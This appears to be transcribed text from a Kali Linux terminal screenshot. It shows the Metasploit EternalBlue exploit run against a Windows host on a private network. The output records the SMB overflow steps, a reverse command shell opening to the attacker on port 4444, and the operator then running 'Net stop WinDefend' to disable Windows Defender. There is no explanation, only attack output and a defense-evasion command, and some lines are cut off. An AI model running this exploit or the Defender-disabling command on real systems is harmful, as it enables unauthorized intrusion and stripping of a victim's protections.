 root@kali: ~
File Actions Edit View Help
root@kali: ~
er.
[*] 192.168.1.127:445 - Sending final SMBv2 buffers.
[*] 192.168.1.127:445 - Sending last fragment of exploit packet!
[*] 192.168.1.127:445 - Receiving response from exploit packet
[+] 192.168.1.127:445 - ETERNALBLUE overwrite completed successfully (0×C000000
[*] 192.168.1.127:445 - Sending egg to corrupted connection.
[*] 192.168.1.127:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.129:4444 → 192.168.1.127:49169)
19 13:55:58 -0600
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>Net stop WinDefend
Net stop WinDefend
.
El servicio de Windows Defender se detuvo correctamente.
C:\Windows\system32>